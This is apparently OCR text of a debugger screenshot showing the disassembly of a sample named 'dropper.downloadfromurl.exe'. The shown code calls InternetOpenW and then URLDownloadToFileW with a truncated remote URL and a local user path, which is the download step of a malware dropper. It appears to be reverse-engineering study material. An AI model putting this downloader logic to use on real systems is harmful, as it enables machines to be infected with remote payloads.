 PU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles
00F71080 55 push ebp
00F71081 8BEC mov ebp,esp
00F71083 83E4 F0 and esp,FFFFFFF0
00F71086 81EC 80060000 sub esp,680
00F7108C A1 0440F700 mov eax,dword ptr ds:[F74004]
00F71091 33C4 xor eax,esp
00F71093 898424 7C06000 mov dword ptr ss:[esp+67C],eax
00F7109A 6A 00 push 0
00F7109C 6A 00 push 0
00F7109E 6A 00 push 0
00F710A0 6A 00 push 0
00F710A2 68 8832F700 push dropper.downloadfromurl.exe.F73288 F73288:L"Mozilla/5
00F710A7 FF15 7030F700 call dword ptr ds:[<&InternetOpenW>]
00F710AD 8D0C24 lea ecx,dword ptr ss:[esp]
00F710B0 A3 8843F700 mov dword ptr ds:[F74388],eax
00F710B5 C70424 D007000 mov dword ptr ss:[esp],7D0
00F710BC C74424 04 0000 mov dword ptr ss:[esp+4],0 [esp+4]:&"C:\\User
00F710C4 E8 17010000 call dropper.downloadfromurl.exe.F711E0
00F710C9 6A 00 push 0
00F710CB 6A 00 push 0
00F710CD 68 3032F700 push dropper.downloadfromurl.exe.F73230 F73230:L"C:\\Users
00F710D2 68 B831F700 push dropper.downloadfromurl.exe.F731B8 F731B8:L"http://ss
00F710D7 6A 00 push 0
00F710D9 FF15 F430F700 call dword ptr ds:[<&URLDownloadToFileW>]
00F710DF 85C0 test eax,eax
00F710E1 75 5F jne dropper.downloadfromurl.exe.F71142
00F710E3 50 push eax
00F710E4 68 00000040 push 40000000